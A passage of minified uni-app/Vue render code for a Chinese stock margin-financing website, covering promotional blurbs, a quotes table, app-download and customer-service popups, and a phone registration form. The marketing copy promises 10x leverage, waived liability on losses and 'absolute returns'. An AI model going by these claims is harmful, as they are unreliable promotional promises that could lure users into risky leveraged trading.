0",display:"flex","flex-direction":"column","align-items":"center","justify-content":"center"}},[n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#777"}},[t._v("10倍杠杆，穿仓免责。我出钱，")]),n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#777"}},[t._v("您炒股，收益全归您！通过杠杆配置，")]),n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#777"}},[t._v("为客户创造绝对收益。")])],1)],1),n("v-uni-view",{staticClass:"introductionBox"},[n("v-uni-image",{staticStyle:{width:"160rpx",height:"160rpx"},attrs:{src:i("fca2"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"48rpx",color:"#333","margin-top":"40rpx"}},[t._v("保障风险控制")]),n("v-uni-view",{staticStyle:{margin:"20rpx 0",display:"flex","flex-direction":"column","align-items":"center","justify-content":"center"}},[n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#777"}},[t._v("根据特定风险控制的特点")]),n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#777"}},[t._v("建立严格完善的风险管理制度，争取")]),n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#777"}},[t._v("为客户资产实现保值增值。")])],1)],1),n("v-uni-view",{staticClass:"introductionBox"},[n("v-uni-image",{staticStyle:{width:"160rpx",height:"160rpx"},attrs:{src:i("d088"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"48rpx",color:"#333","margin-top":"40rpx"}},[t._v("专业服务团队")]),n("v-uni-view",{staticStyle:{margin:"20rpx 0",display:"flex","flex-direction":"column","align-items":"center","justify-content":"center"}},[n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#777"}},[t._v("行业顶尖的运营团队为您服务，拥有")]),n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#777"}},[t._v("丰富的金融产品工作经验，竭诚为客户提供")]),n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#777"}},[t._v("专业的、个性化的股票配资服务。")])],1)],1)],1),n("v-uni-view",{staticClass:"quotationMaxBox"},[n("v-uni-view",{staticClass:"titleBox"},[n("v-uni-view",{staticStyle:{width:"4rpx",height:"60rpx",background:"#fa4335"}}),n("v-uni-text",{staticStyle:{"font-size":"48rpx",color:"#333","margin-left":"20rpx"}},[t._v("行情中心")])],1),n("v-uni-view",{staticStyle:{"min-width":"2200rpx",display:"flex","align-items":"center","justify-content":"space-between","margin-top":"40rpx"}},[n("v-uni-view",{staticStyle:{display:"flex","align-items":"center"}},[n("v-uni-text",{class:0==t.hangqingType?"hqActive":"hqActive2",staticStyle:{padding:"30rpx 80rpx","font-size":"32rpx","font-weight":"bold"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.getList(0)}}},[t._v("涨幅榜")]),n("v-uni-text",{class:1==t.hangqingType?"hqActive":"hqActive2",staticStyle:{padding:"30rpx 80rpx","font-size":"32rpx"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.getList(1)}}},[t._v("跌幅榜")])],1),t._l(t.marketInfo,(function(e){return n("v-uni-view",{staticStyle:{display:"flex","align-items":"center",padding:"20rpx",background:"#fff",border:"1rpx solid #E8E8E9"}},[n("v-uni-text",{staticStyle:{"font-size":"32rpx",color:"#777","margin-right":"10rpx"}},[t._v(t._s(e.prod_name))]),n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"green","margin-right":"10rpx"},style:{color:e.px_change>0?"red":"green"}},[t._v(t._s(e.last_px))]),n("v-uni-text",{staticStyle:{"font-size":"32rpx",color:"green"},style:{color:e.px_change>0?"red":"green"}},[t._v(t._s(e.px_change_rate)+"% "+t._s(e.px_change))])],1)}))],2),n("v-uni-view",{staticStyle:{"margin-top":"40rpx"}},[n("v-uni-view",{staticStyle:{"min-width":"2200rpx",display:"flex","align-items":"center",padding:"30rpx 40rpx",background:"#fff",border:"1rpx solid #E8E8E9","font-size":"28rpx",color:"#515a6e","font-weight":"bold"}},[n("v-uni-text",{staticStyle:{width:"10%"}},[t._v("股票名称")]),n("v-uni-text",{staticStyle:{width:"10%"}},[t._v("股票代码")]),n("v-uni-text",{staticStyle:{width:"20%","text-align":"center"}},[t._v("现价")]),n("v-uni-text",{staticStyle:{width:"10%","text-align":"center"}},[t._v("交易量(手)")]),n("v-uni-text",{staticStyle:{width:"10%","text-align":"center"}},[t._v("换手率")]),n("v-uni-text",{staticStyle:{width:"10%","text-align":"center"}},[t._v("振幅")]),n("v-uni-text",{staticStyle:{width:"15%","text-align":"right"}},[t._v("涨跌额")]),n("v-uni-text",{staticStyle:{width:"15%","text-align":"right"}},[t._v("涨跌幅")])],1),t._l(t.zhangfuList,(function(e){return n("v-uni-view",{staticStyle:{"min-width":"2200rpx",display:"flex","align-items":"center",padding:"30rpx 40rpx",background:"#fff",border:"1rpx solid #E8E8E9","font-size":"28rpx",color:"#31353F","border-top":"none"}},[n("v-uni-text",{staticStyle:{width:"10%"}},[t._v(t._s(e.name))]),n("v-uni-text",{staticStyle:{width:"10%"}},[t._v(t._s(e.code))]),n("v-uni-text",{staticStyle:{width:"20%","text-align":"center"}},[t._v(t._s(e.zxj))]),n("v-uni-text",{staticStyle:{width:"10%","text-align":"center"}},[t._v(t._s(100*e.cjl))]),n("v-uni-text",{staticStyle:{width:"10%","text-align":"center"}},[t._v(t._s(e.hsl)+"%")]),n("v-uni-text",{staticStyle:{width:"10%","text-align":"center"}},[t._v(t._s(e.zf)+"%")]),n("v-uni-text",{staticStyle:{width:"15%","text-align":"right",color:"#fa4335"}},[t._v(t._s(e.zd))]),n("v-uni-text",{staticStyle:{width:"15%","text-align":"right",color:"#fa4335"}},[t._v(t._s(e.zdf)+"%")])],1)}))],2)],1),n("v-uni-view",{staticClass:"quotationMaxBox"},[n("v-uni-view",{staticClass:"titleBox"},[n("v-uni-view",{staticStyle:{width:"4rpx",height:"60rpx",background:"#fa4335"}}),n("v-uni-text",{staticStyle:{"font-size":"48rpx",color:"#333","margin-left":"20rpx"}},[t._v("多终端 乐享交易")])],1),n("v-uni-view",{staticStyle:{display:"flex","justify-content":"space-between","min-width":"1140px"}},[n("v-uni-view",{staticStyle:{padding:"60rpx 20rpx",background:"#fff","border-radius":"10rpx","box-shadow":"0 0 10px 0 rgba(0,0,0,.1)",width:"22%","margin-top":"60rpx",position:"relative"}},[n("v-uni-view",{staticStyle:{display:"flex","align-items":"center","justify-content":"space-between"}},[n("v-uni-text",{staticStyle:{"font-size":"48rpx",color:"#333"}},[t._v("APP")]),n("v-uni-image",{staticStyle:{width:"30rpx",height:"44rpx"},attrs:{src:i("ac97"),mode:""}})],1),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#333","margin-top":"40rpx",display:"block"}},[t._v("安装APP，享受移动专业交易服务。APP全新改版，全新视感，全新理念，全新体验。")]),n("v-uni-view",{staticStyle:{"margin-top":"100rpx",background:"#1e2329",padding:"20rpx 0",display:"flex","align-items":"center","justify-content":"center","border-radius":"10rpx"},on:{mousemove:function(e){arguments[0]=e=t.$handleEvent(e),t.downloadImgShow=!0},mouseleave:function(e){arguments[0]=e=t.$handleEvent(e),t.downloadImgShow=!1}}},[n("v-uni-image",{staticStyle:{width:"44rpx",height:"44rpx"},attrs:{src:i("772b"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#fff"}},[t._v("扫码下载安卓APP")])],1),n("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:t.downloadImgShow,expression:"downloadImgShow"}],staticStyle:{width:"300rpx",border:"1px solid #1e2329",position:"absolute",top:"10rpx","border-radius":"10rpx"}},[n("v-uni-view",{staticStyle:{width:"300rpx","text-align":"center"}},[t._v("扫码下载安卓APP")]),n("v-uni-image",{staticStyle:{width:"300rpx",height:"300rpx","background-color":"white"},attrs:{src:t.severUrl+t.appObj.android_scan,mode:""}})],1)],1),n("v-uni-view",{staticStyle:{padding:"60rpx 20rpx",background:"#fff","border-radius":"10rpx","box-shadow":"0 0 10px 0 rgba(0,0,0,.1)",width:"22%","margin-top":"60rpx",position:"relative"}},[n("v-uni-view",{staticStyle:{display:"flex","align-items":"center","justify-content":"space-between"}},[n("v-uni-text",{staticStyle:{"font-size":"48rpx",color:"#333"}},[t._v("APP")]),n("v-uni-image",{staticStyle:{width:"30rpx",height:"44rpx"},attrs:{src:i("ac97"),mode:""}})],1),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#333","margin-top":"40rpx",display:"block"}},[t._v("安装APP，享受移动专业交易服务。APP全新改版，全新视感，全新理念，全新体验。")]),n("v-uni-view",{staticStyle:{"margin-top":"100rpx",background:"#1e2329",padding:"20rpx 0",display:"flex","align-items":"center","justify-content":"center","border-radius":"10rpx"},on:{mousemove:function(e){arguments[0]=e=t.$handleEvent(e),t.downloadImgShow3=!0},mouseleave:function(e){arguments[0]=e=t.$handleEvent(e),t.downloadImgShow3=!1}}},[n("v-uni-image",{staticStyle:{width:"44rpx",height:"44rpx"},attrs:{src:i("772b"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#fff"}},[t._v("扫码下载苹果APP")])],1),n("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:t.downloadImgShow3,expression:"downloadImgShow3"}],staticStyle:{width:"300rpx",border:"1px solid #1e2329",position:"absolute",top:"10rpx","border-radius":"10rpx"}},[n("v-uni-view",{staticStyle:{width:"300rpx","text-align":"center"}},[t._v("扫码下载苹果APP")]),n("v-uni-image",{staticStyle:{width:"300rpx",height:"300rpx","background-color":"white"},attrs:{src:t.severUrl+t.appObj.iosApp_scan,mode:""}})],1)],1),n("v-uni-view",{staticStyle:{padding:"60rpx 20rpx",background:"#fff","border-radius":"10rpx","box-shadow":"0 0 10px 0 rgba(0,0,0,.1)",width:"22%","margin-top":"60rpx",position:"relative"}},[n("v-uni-view",{staticStyle:{display:"flex","align-items":"center","justify-content":"space-between"}},[n("v-uni-text",{staticStyle:{"font-size":"48rpx",color:"#333"}},[t._v("H5")]),n("v-uni-image",{staticStyle:{width:"44rpx",height:"44rpx"},attrs:{src:i("1d71"),mode:""}})],1),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#333","margin-top":"40rpx",display:"block"}},[t._v("无需下载，⼿机直接访问官⽹，即开即用，轻快又专业的交易体验。")]),n("v-uni-view",{staticStyle:{"margin-top":"140rpx",background:"#1e2329",padding:"20rpx 0",display:"flex","align-items":"center","justify-content":"center","border-radius":"10rpx",width:"88rpx"},on:{mousemove:function(e){arguments[0]=e=t.$handleEvent(e),t.downloadImgShow2=!0},mouseleave:function(e){arguments[0]=e=t.$handleEvent(e),t.downloadImgShow2=!1}}},[n("v-uni-image",{staticStyle:{width:"48rpx",height:"48rpx"},attrs:{src:i("d42e"),mode:""}})],1),n("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:t.downloadImgShow2,expression:"downloadImgShow2"}],staticStyle:{"background-color":"white",width:"300rpx",border:"1px solid #1e2329",position:"absolute",top:"10rpx","border-radius":"10rpx"}},[n("v-uni-view",{staticStyle:{width:"300rpx","text-align":"center"}},[t._v("扫码访问")]),n("v-uni-image",{staticStyle:{width:"300rpx",height:"300rpx","background-color":"white"},attrs:{src:t.iosH5_scan,mode:""}})],1)],1),n("v-uni-view",{staticStyle:{padding:"60rpx 20rpx",background:"#fff","border-radius":"10rpx","box-shadow":"0 0 10px 0 rgba(0,0,0,.1)",width:"22%","margin-top":"60rpx"}},[n("v-uni-view",{staticStyle:{display:"flex","align-items":"center","justify-content":"space-between"}},[n("v-uni-text",{staticStyle:{"font-size":"48rpx",color:"#333"}},[t._v("PC/桌面端")]),n("v-uni-image",{staticStyle:{width:"68rpx",height:"44rpx"},attrs:{src:i("d7d1"),mode:""}})],1),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#333","margin-top":"40rpx",display:"block"}},[t._v("市场大势，大屏纵览，多屏联动，功能更全。看盘更精彩，分析如此便捷。")]),n("v-uni-view",{staticStyle:{"margin-top":"140rpx",background:"#1e2329",padding:"20rpx 20rpx",display:"flex","align-items":"center","justify-content":"space-between",width:"240rpx","border-radius":"10rpx"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.downLoadExe()}}},[n("v-uni-image",{staticStyle:{width:"48rpx",height:"48rpx"},attrs:{src:i("619d"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#fff"}},[t._v("Windows")])],1)],1)],1)],1),n("v-uni-view",{staticClass:"tb_div"},[n("v-uni-view",{staticClass:"titleImg"},[n("v-uni-text",{staticStyle:{"font-size":"48rpx",color:"#333"}},[t._v("配资流程")])],1),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#333",display:"block","margin-top":"40rpx"}},[t._v("3秒让您轻松玩转股票配资")]),n("v-uni-view",{staticStyle:{display:"flex","justify-content":"space-between",width:"100%","margin-top":"100rpx"}},[n("v-uni-view",{staticStyle:{display:"flex","flex-direction":"column","align-items":"center"}},[n("v-uni-image",{staticStyle:{width:"124rpx",height:"124rpx"},attrs:{src:i("cda1"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#333","margin-top":"60rpx",display:"block"}},[t._v("注册开户")])],1),n("v-uni-view",{staticStyle:{width:"124rpx",height:"124rpx",display:"flex","align-items":"center","justify-content":"center"}},[n("v-uni-image",{staticStyle:{width:"32rpx",height:"52rpx"},attrs:{src:i("3b06"),mode:""}})],1),n("v-uni-view",{staticStyle:{display:"flex","flex-direction":"column","align-items":"center"}},[n("v-uni-image",{staticStyle:{width:"124rpx",height:"124rpx"},attrs:{src:i("2f06"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#333","margin-top":"60rpx",display:"block"}},[t._v("充值入金")])],1),n("v-uni-view",{staticStyle:{width:"124rpx",height:"124rpx",display:"flex","align-items":"center","justify-content":"center"}},[n("v-uni-image",{staticStyle:{width:"32rpx",height:"52rpx"},attrs:{src:i("3b06"),mode:""}})],1),n("v-uni-view",{staticStyle:{display:"flex","flex-direction":"column","align-items":"center"}},[n("v-uni-image",{staticStyle:{width:"124rpx",height:"124rpx"},attrs:{src:i("1b4ac"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#333","margin-top":"60rpx",display:"block"}},[t._v("申请合约")])],1),n("v-uni-view",{staticStyle:{width:"124rpx",height:"124rpx",display:"flex","align-items":"center","justify-content":"center"}},[n("v-uni-image",{staticStyle:{width:"32rpx",height:"52rpx"},attrs:{src:i("3b06"),mode:""}})],1),n("v-uni-view",{staticStyle:{display:"flex","flex-direction":"column","align-items":"center"}},[n("v-uni-image",{staticStyle:{width:"124rpx",height:"124rpx"},attrs:{src:i("9a12"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#333","margin-top":"60rpx",display:"block"}},[t._v("交易股票")])],1),n("v-uni-view",{staticStyle:{width:"124rpx",height:"124rpx",display:"flex","align-items":"center","justify-content":"center"}},[n("v-uni-image",{staticStyle:{width:"32rpx",height:"52rpx"},attrs:{src:i("3b06"),mode:""}})],1),n("v-uni-view",{staticStyle:{display:"flex","flex-direction":"column","align-items":"center"}},[n("v-uni-image",{staticStyle:{width:"124rpx",height:"124rpx"},attrs:{src:i("b3ce"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#333","margin-top":"60rpx",display:"block"}},[t._v("结算提现")])],1)],1)],1),n("v-uni-view",{staticStyle:{margin:"auto",width:"1140px","margin-top":"30px"}},[n("v-uni-image",{staticStyle:{width:"100%",height:"280rpx"},attrs:{src:i("eb7e"),mode:""}})],1),n("page-bottom"),n("v-uni-view",{staticClass:"fixedBox"},[n("v-uni-view",{staticStyle:{display:"flex","align-items":"center","flex-direction":"column",background:"rgb(255, 88, 83)",padding:"20rpx 0"}},[n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#fff"}},[t._v("快捷专区")]),n("u-icon",{attrs:{name:"arrow-down",color:"#fff",size:"20"}})],1),t.siteObj.wechat_scan&&""!=t.siteObj.wechat_scan?n("v-uni-view",{staticClass:"rightBox",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.ewmlxBoxShow=1}}},[n("v-uni-image",{staticStyle:{width:"64rpx",height:"64rpx"},attrs:{src:i("b667"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#777"}},[t._v("微信")])],1):t._e(),t.siteObj.scan_paopao_code&&""!=t.siteObj.scan_paopao_code?n("v-uni-view",{staticClass:"rightBox",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.ewmlxBoxShow=2}}},[n("v-uni-image",{staticStyle:{width:"64rpx",height:"64rpx"},attrs:{src:i("98a4e"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#777"}},[t._v("泡泡聊天")])],1):t._e(),n("v-uni-view",{staticClass:"rightBox",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.formData.code="",t.loginShow=!0}}},[n("v-uni-image",{staticStyle:{width:"64rpx",height:"64rpx"},attrs:{src:i("7a13"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#777"}},[t._v("注册有礼")])],1),n("v-uni-view",{staticClass:"rightBox",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.kefuBoxShow=!0}}},[n("v-uni-image",{staticStyle:{width:"64rpx",height:"64rpx"},attrs:{src:i("d834"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#777"}},[t._v("联系客服")])],1),t.siteObj.site_tel&&""!=t.siteObj.site_tel?n("v-uni-view",{staticClass:"rightBox",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.phoneBoxShow=!0}}},[n("v-uni-view",{staticStyle:{"background-color":"#ea3c3d"}},[n("v-uni-image",{staticStyle:{width:"64rpx",height:"64rpx"},attrs:{src:i("99c1"),mode:""}})],1),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#777"}},[t._v("联系电话")])],1):t._e(),1==t.quick_recharge_switch?n("v-uni-view",{staticClass:"rightBox",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.goto_quick_recharge()}}},[n("v-uni-image",{staticStyle:{width:"64rpx",height:"64rpx"},attrs:{src:i("23f3"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#777"}},[t._v("快捷充值")])],1):t._e(),n("v-uni-view",{staticClass:"rightBox",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.topScrollClick()}}},[n("v-uni-image",{staticStyle:{width:"64rpx",height:"64rpx"},attrs:{src:i("ae0e"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#777"}},[t._v("返回顶部")])],1)],1),n("u-popup",{attrs:{show:t.phoneBoxShow,mode:"center",round:"14"},on:{close:function(e){arguments[0]=e=t.$handleEvent(e),t.phoneBoxShow=!1}}},[n("v-uni-view",{staticStyle:{width:"500rpx",color:"#ea3c3d",padding:"40rpx 20rpx"}},[n("u-icon",{staticStyle:{position:"relative",left:"450rpx",top:"-14rpx"},attrs:{name:"close",size:"24"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.phoneBoxShow=!1}}}),n("v-uni-view",{staticStyle:{"text-align":"center"}},[n("v-uni-view",{staticStyle:{"background-color":"#ea3c3d",width:"100rpx",height:"100rpx",margin:"auto"}},[n("v-uni-image",{staticStyle:{width:"100rpx",height:"100rpx"},attrs:{src:i("99c1"),mode:""}})],1),n("v-uni-text",{staticStyle:{color:"rgb(153, 153, 153)","margin-top":"5px"}},[t._v("联系电话")])],1),n("v-uni-view",{staticStyle:{"padding-top":"30rpx","text-align":"center"}},[n("v-uni-text",{staticStyle:{"font-size":"32rpx"}},[t._v(t._s(t.siteObj.site_tel))])],1)],1)],1),n("u-popup",{attrs:{show:t.ewmlxBoxShow>0,mode:"center",round:"14"},on:{close:function(e){arguments[0]=e=t.$handleEvent(e),t.ewmlxBoxShow=0}}},[n("v-uni-view",{staticStyle:{width:"500rpx",color:"#ea3c3d",padding:"40rpx 20rpx"}},[n("u-icon",{staticStyle:{position:"relative",left:"450rpx",top:"-14rpx"},attrs:{name:"close",size:"24"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.ewmlxBoxShow=0}}}),n("v-uni-view",{staticStyle:{"text-align":"center"}},[n("v-uni-view",{staticStyle:{width:"400rpx",height:"400rpx",margin:"auto"}},[n("v-uni-image",{directives:[{name:"show",rawName:"v-show",value:1==t.ewmlxBoxShow,expression:"ewmlxBoxShow == 1"}],staticStyle:{width:"400rpx",height:"400rpx"},attrs:{src:t.siteObj.wechat_scan,mode:""}}),n("v-uni-image",{directives:[{name:"show",rawName:"v-show",value:2==t.ewmlxBoxShow,expression:"ewmlxBoxShow == 2"}],staticStyle:{width:"400rpx",height:"400rpx"},attrs:{src:t.siteObj.scan_paopao_code,mode:""}})],1),n("v-uni-text",{staticStyle:{color:"rgb(153, 153, 153)","margin-top":"10px"}},[t._v("请扫码联系")])],1)],1)],1),n("u-popup",{attrs:{"z-index":9999999,show:t.kefuBoxShow,mode:"center",round:"14"},on:{close:function(e){arguments[0]=e=t.$handleEvent(e),t.kefuBoxShow=!1}}},[t.more_kefu?n("v-uni-view",{staticStyle:{width:"600rpx",color:"#000",padding:"60rpx 40rpx"}},[n("u-icon",{staticStyle:{position:"relative",left:"550rpx",top:"-14rpx"},attrs:{name:"close",size:"24"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.kefuBoxShow=!1}}}),n("v-uni-view",{staticStyle:{"text-align":"center","margin-top":"-60rpx"}},[n("v-uni-image",{staticStyle:{width:"80rpx",height:"80rpx"},attrs:{src:i("b64b"),mode:""}})],1),n("v-uni-view",{staticStyle:{"font-size":"30rpx","font-weight":"700"}},[t._v("注意事项")]),n("v-uni-view",{staticStyle:{color:"#bbbbbb","font-size":"28rpx"}},[n("v-uni-text",[t._v("如果点击在线客服无反应,请手动点击")]),n("v-uni-image",{staticStyle:{width:"46rpx",height:"46rpx"},attrs:{src:i("a380")},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.copykf(1)}}}),n("v-uni-text",[t._v("复制客服链接载浏览器打开")])],1),n("v-uni-view",[""!=t.online_service?n("v-uni-view",{staticClass:"listContext"},[n("v-uni-view",{staticStyle:{width:"100rpx","text-align":"center"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.gotoKefu(1)}}},[n("v-uni-image",{staticStyle:{width:"40rpx",height:"40rpx",position:"relative",top:"6rpx"},attrs:{src:i("ab12"),mode:""}})],1),n("v-uni-view",{staticStyle:{width:"510rpx","font-weight":"700"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.gotoKefu(1)}}},[t._v("在线客服")]),n("v-uni-view",{staticStyle:{width:"100rpx","text-align":"right","padding-right":"20rpx"}},[n("v-uni-image",{staticStyle:{width:"40rpx",height:"40rpx","margin-right":"20rpx"},attrs:{src:i("a380"),mode:""},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.copykf(1)}}}),n("v-uni-image",{staticStyle:{width:"18rpx",height:"30rpx"},attrs:{src:i("92d2"),mode:""},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.gotoKefu(1)}}})],1)],1):t._e(),""!=t.online_service_1?n("v-uni-view",{staticClass:"listContext"},[n("v-uni-view",{staticStyle:{width:"100rpx","text-align":"center"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.gotoKefu(2)}}},[n("v-uni-image",{staticStyle:{width:"40rpx",height:"40rpx",position:"relative",top:"6rpx"},attrs:{src:i("ab12"),mode:""}})],1),n("v-uni-view",{staticStyle:{width:"510rpx","font-weight":"700"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.gotoKefu(2)}}},[t._v("在线客服")]),n("v-uni-view",{staticStyle:{width:"100rpx","text-align":"right","padding-right":"20rpx"}},[n("v-uni-image",{staticStyle:{width:"40rpx",height:"40rpx","margin-right":"20rpx"},attrs:{src:i("a380"),mode:""},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.copykf(2)}}}),n("v-uni-image",{staticStyle:{width:"18rpx",height:"30rpx"},attrs:{src:i("92d2"),mode:""},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.gotoKefu(2)}}})],1)],1):t._e(),""!=t.online_service_2?n("v-uni-view",{staticClass:"listContext"},[n("v-uni-view",{staticStyle:{width:"100rpx","text-align":"center"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.gotoKefu(3)}}},[n("v-uni-image",{staticStyle:{width:"40rpx",height:"40rpx",position:"relative",top:"6rpx"},attrs:{src:i("ab12"),mode:""}})],1),n("v-uni-view",{staticStyle:{width:"510rpx","font-weight":"700"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.gotoKefu(3)}}},[t._v("在线客服")]),n("v-uni-view",{staticStyle:{width:"100rpx","text-align":"right","padding-right":"20rpx"}},[n("v-uni-image",{staticStyle:{width:"40rpx",height:"40rpx","margin-right":"20rpx"},attrs:{src:i("a380"),mode:""},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.copykf(3)}}}),n("v-uni-image",{staticStyle:{width:"18rpx",height:"30rpx"},attrs:{src:i("92d2"),mode:""},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.gotoKefu(3)}}})],1)],1):t._e()],1)],1):t._e(),t.more_kefu?t._e():n("v-uni-view",{staticStyle:{width:"500rpx",color:"#ea3c3d",padding:"40rpx 20rpx"}},[n("u-icon",{staticStyle:{position:"relative",left:"450rpx",top:"-14rpx"},attrs:{name:"close",size:"24"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.kefuBoxShow=!1}}}),n("v-uni-view",{staticStyle:{"text-align":"center"}},[n("v-uni-image",{staticStyle:{width:"80rpx",height:"80rpx"},attrs:{src:i("b64b"),mode:""}}),n("br"),n("v-uni-text",[t._v("联系客服")])],1),n("v-uni-view",{staticStyle:{"padding-top":"30rpx","text-align":"center"}},[n("v-uni-text",{staticStyle:{"font-size":"28rpx"}},[t._v("如果点击直接访问无反应，请手动复制客服链接在浏览器中打开")])],1),n("v-uni-view",{staticStyle:{"text-align":"center"}},[n("v-uni-button",{staticClass:"kefuBtn",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.toKefu(1)}}},[t._v("直接访问")]),n("v-uni-text",{on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.toKefu(0)}}},[t._v("复制链接")])],1)],1)],1),n("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:t.codeMsgState,expression:"codeMsgState"}],staticStyle:{position:"absolute","z-index":"99999",top:"0",left:"0",height:"240rpx",width:"100%"}},[n("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:t.codeMsgState,expression:"codeMsgState"}],staticStyle:{width:"500rpx",color:"#5d5d5d","background-color":"#fff","border-radius":"20rpx",padding:"40rpx 20rpx",height:"240rpx",margin:"auto",position:"relative","margin-top":"20%"}},[n("v-uni-view",{staticStyle:{"text-align":"center"}},[n("v-uni-text",[t._v("提示")])],1),n("v-uni-view",{staticStyle:{"padding-top":"30rpx","text-align":"center"}},[n("v-uni-text",{staticStyle:{"font-size":"28rpx"}},[t._v("您好，您的验证码为"+t._s(t.codeMsg)+"，有效期10分钟")])],1),n("v-uni-view",{staticClass:"slider-btn-group2"},[n("v-uni-view",{staticClass:"slider-btn",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.codeMsgState=!1}}},[t._v("取消")]),n("v-uni-view",{staticClass:"slider-btn slide-btn-refresh",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.codeMsgState=!1,t.formData.code=t.codeMsg}}},[t._v("确认")])],1)],1)],1),n("u-popup",{attrs:{"z-index":999999,show:t.loginShow,mode:"center"},on:{close:function(e){arguments[0]=e=t.$handleEvent(e),t.loginShow=!1}}},[n("v-uni-view",{staticStyle:{width:"600rpx",padding:"40rpx"}},[n("u-icon",{staticStyle:{position:"relative",left:"570rpx",top:"-14rpx"},attrs:{name:"close",size:"24"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.loginShow=!1}}}),n("v-uni-view",{staticStyle:{width:"100%",height:"100rpx","text-align":"center","line-height":"100rpx",background:"linear-gradient(90deg,rgba(255,88,83,.76),#ff534e 50%,rgba(255,70,67,.94))"}},[n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#fff"}},[t._v("手机快速注册")])],1),n("v-uni-view",{staticStyle:{display:"flex","align-items":"center",border:"1px solid hsla(0,0%,60.4%,.5)","border-radius":"10rpx","margin-top":"20rpx"}},[n("v-uni-view",{staticStyle:{width:"88rpx",height:"88rpx",background:"rgb(216, 216, 216)",display:"flex","align-items":"center","justify-content":"center"}},[n("v-uni-image",{staticStyle:{width:"56rpx",height:"56rpx"},attrs:{src:"[data-uri]",mode:""}})],1),n("v-uni-input",{staticStyle:{"margin-left":"20rpx","font-size":"28rpx"},attrs:{type:"number",maxlength:"11",placeholder:"请输入手机号"},model:{value:t.formData.mobile,callback:function(e){t.$set(t.formData,"mobile",e)},expression:"formData.mobile"}})],1),n("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:1==t.register_switch,expression:"register_switch == 1"}],staticStyle:{display:"flex","align-items":"center",border:"1px solid hsla(0,0%,60.4%,.5)","border-radius":"10rpx","margin-top":"20rpx"}},[n("v-uni-view",{staticStyle:{width:"88rpx",height:"88rpx",background:"rgb(216, 216, 